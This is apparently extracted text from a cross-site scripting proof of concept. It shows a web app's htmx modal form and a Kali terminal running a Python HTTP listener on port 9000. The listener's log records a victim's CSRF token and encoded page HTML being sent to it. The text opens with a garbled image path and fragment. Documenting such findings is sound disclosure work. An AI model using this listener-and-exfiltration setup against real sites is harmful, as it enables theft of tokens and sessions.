 id').addClass('oh-modal--show')%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20task_id%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fbutton%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fform%3E
/form=<form hidden="" id="modalButtontask_idForm" hx-get="/dynamic-path-task_id-8r3a7i8ns2vvc3tyl4p9tlunqycxgl88?dynamic_field=task_id" hx-target="#dynamicModaltask_idBody">
<input type="text" name="dynamic_initial" data-dynamic-field="task_id">
<input type="text" name="view_id" value="hlva3b6">
<button type="submit" id="modalButtontask_id" onclick="$('#dynamicModaltask_id').addClass('oh-modal--show');">
task_id
</button>
</form>
kali@kali: ~/xxs
File Actions Edit View Help
┌──(kali㉿kali)-[~/xxs]
└─$ python -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
100.126.34.67 - - [14/Aug/2025 18:00:31] "GET /?stolen=csrftoken%3DYbg4sWbeOACQrXTwRMi1xrSECVgfujun HTTP/1.1" 200 -
100.126.34.67 - - [14/Aug/2025 18:00:33] code 404, message File not found
100.126.34.67 - - [14/Aug/2025 18:00:33] "GET /form=%3Cform%20hidden%3D%22%22%20id%3D%22modalButtontask_idForm%22%20hx-get%3D%22%2Fdynamic-path-task_id-8r3a7i8ns2vvc3tyl4p
9tlunqycxgl88%3Fdynamic_field%3Dtask_id%22%20hx-target%3D%22%23dynamicModaltask_idBody%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type%3D%22text%22%20name%3D%2
2dynamic_initial%22%20data-dynamic-field%3D%22task_id%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type%3D%22text%22%20name%3D%22view_id%22%20value%3D%22hlva3b6%
22%3E%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20type%3D%22submit%22%20id%3D%22modalButtontask_id%22%20onclick%3D%22%24('%23d
ynamicModaltask_id').addClass('oh-modal--show')%3B%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20task_id%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C%2Fbutton%3E%0A
%20%20%20%20%20%20%20%20%3C%2Fform%3E HTTP/1.1" 404 -